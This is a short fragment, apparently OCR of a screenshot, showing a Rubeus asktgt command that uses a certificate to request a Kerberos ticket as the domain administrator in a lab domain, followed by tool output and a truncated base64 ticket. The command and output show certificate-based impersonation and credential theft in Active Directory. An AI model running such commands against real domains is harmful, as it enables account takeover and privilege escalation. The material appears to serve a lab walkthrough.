 PS C:\Tools> .\Rubeus.exe asktgt /user:administrator
/certificate:approved.pfx /getcredentials
   ______        _
  (_____ \      | |
   _____) )_   _| |__  _____ _   _  ___
  |  __  /| | | |  _ \| ___ | | | |/___)
  | |  \ \| |_| | |_) ) ____| |_| |___ |
  |_|   |_|____/|____/|_____)____/(___/
  v2.3.0
[*] Action: Ask TGT
[*] Using PKINIT with etype rc4_hmac and subject: CN=cken, CN=Users,
DC=lab, DC=local
[*] Building AS-REQ (w/ PKINIT preauth) for: 'lab.local\administrator'
[*] Using domain controller: 172.16.19.3:88
[+] TGT request successful!
[*] base64(ticket.kirbi):
doIGQjCCBj6gAwIBBaEDAgEWooIFWzCCBVdhggVTMIIFT6ADAgEFoQsbCUxBQi5MT0NBTKIeMB
ygAwIB
hide01.ir